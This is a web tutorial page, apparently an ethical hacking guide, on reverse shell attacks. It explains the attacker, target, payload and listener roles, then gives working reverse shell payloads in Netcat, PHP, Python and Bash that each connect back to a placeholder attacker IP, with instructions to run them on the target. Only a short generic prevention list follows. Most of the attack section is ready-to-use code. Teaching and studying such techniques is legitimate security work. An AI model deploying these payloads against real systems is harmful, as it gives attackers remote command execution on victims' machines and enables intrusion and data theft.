🔍 Search
📥 Subscribe
Reverse Shell Attack

Table of Contents
This ethical hacking guide explains what is a reverse shell attack, how to create a reverse shell with examples using Netcat, PHP, Python and Bash and how to prevent and mitigate it in cyber security.
What is a Reverse Shell?
Reverse Shell is a type of remote access technique where a target computer establishes a connection back to an attacker's computer, allowing the attacker to execute commands on the target machine.
In a typical command shell, the user's computer connects to the target's system to issue commands. However, in a reverse shell, the roles are reversed: the target system connects to the attacker's system, which then issues commands to the target.
The Anatomy of a Reverse Shell
To understand how reverse shells work, let's break down the components involved:
1. Attacker Machine
This is the system controlled by the hacker. It runs a listener, waiting for incoming connections from the target system.
2. Target Machine
The victim's machine that has been compromised. It establishes a connection to the attacker's machine.
3. Payload
The code or script used to establish the reverse shell connection. It is executed on the target machine to initiate the connection to the attacker.
4. Listener
A program or script running on the attacker's machine, waiting for incoming connections. It provides a command-line interface for controlling the compromised system.
Reverse Shell Attack
Since outbound connections from a compromised system to the internet are more likely to be allowed by firewalls, the reverse shell is often successful in establishing a connection. This is especially effective in environments where inbound connections are strictly controlled.
Here's a simplified step-by-step explanation of how a reverse shell attack works:
Step-1: Payload Creation
The attacker creates a malicious payload, typically in the form of a script or executable, designed to exploit a vulnerability or trick the victim into executing it.
Step-2: Payload Delivery
The attacker delivers the payload to the target system, often using various methods such as phishing emails, malicious downloads, exploiting software vulnerabilities, or social engineering.
Step-3: Code Execution
Once the payload is executed on the victim's system, it establishes a connection back to the attacker's server, creating a reverse shell.
Step-4: Command and Control
The attacker gains remote control of the victim's system through the reverse shell. They can execute commands, steal data, or carry out other malicious activities as if they were physically present on the victim's system.
Creating a Reverse Shell
Before we dive into reverse shell examples, you'll need two machines: the attacker and the target. Ensure you have appropriate permissions and legal authorization to perform any testing or experiments on target systems.
Attacker Machine
On the attacker machine:
- Use a Linux distribution or a virtual machine with Kali Linux installed for ethical hacking purposes.
-
Set up a listener using '
netcat' or 'nc' on a specific port where you expect the reverse shell connection.
For example, to listen on port 4444: nc -lvp 4444
Target Machine
On the target machine:
- Choose the reverse shell payload you want to use (Netcat, PHP, Python, or Bash) and craft the appropriate code.
- Execute the payload on the target machine.
Reverse Shell Examples
Various tools and programming languages can be used to create reverse shells.
Here are some examples:
Netcat Reverse Shell
Netcat, or 'nc', is a versatile networking utility that can be used to create a
basic reverse shell.
# On the attacker's machine (listening for the connection)
nc -lvp <port>
# On the victim's machine (initiating the connection)
nc <attacker_ip> <attacker_port> -e /bin/bash
PHP Reverse Shell
PHP is a popular choice for creating reverse shells due to its widespread availability on web
servers. Here's an example of a PHP reverse shell:
<?php
$ip = 'attacker_ip';
$port = 4444;
exec("/bin/bash -c 'bash -i >& /dev/tcp/$ip/$port 0>&1'");
?>
Replace 'attacker_ip' with the IP address of your attacker machine. Save this PHP
code to a file, e.g., 'reverse.php', and host it on a web server accessible from
the target machine.
On the target machine, execute the following command to initiate the reverse shell: php reverse.php You will receive a connection on your attacker machine's listener.
Python Reverse Shell
Python is a versatile scripting language and can be used to create reverse shells as well.
Here's a Python reverse shell example:
import socket
import subprocess
import os
ip = 'attacker_ip'
port = 4444
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
p = subprocess.call(['/bin/bash', '-i'])
Replace 'attacker_ip' with the IP address of your attacker machine. Save this Python
code to a file, e.g., 'reverse.py', and execute it on the target machine:
python reverse.py This will establish a reverse shell connection to your attacker machine.
Bash Reverse Shell
Bash is the default shell on most Unix-like systems and can be used to create reverse shells
without the need for additional scripting languages. Here's an example of a Bash reverse shell:
#!/bin/bash
ip="attacker_ip"
port=4444
exec 5<>/dev/tcp/$ip/$port
cat <&5 | while read line; do $line 2>&5 >&5; done
Replace 'attacker_ip' with the IP address of your attacker machine. Save this Bash
script to a file, e.g., 'reverse.sh', and make it executable:
chmod +x reverse.sh
Execute the script on the target machine:
./reverse.sh
This will create a reverse shell connection to your attacker machine.
Prevention and Mitigation
Reverse shells are a powerful tool for ethical hackers but can also be misused by malicious actors. To prevent reverse shell attacks and mitigate their impact, consider implementing the following cybersecurity best practices:
- Employ strong network segmentation to limit lateral movement within your network.
- Use network monitoring tools to detect unusual traffic patterns.
- Regularly update and patch software to prevent vulnerabilities that could be exploited.
- Implement firewalls and intrusion detection systems to block or alert on suspicious network traffic.
- Educate users and staff about the risks of executing untrusted scripts or files.
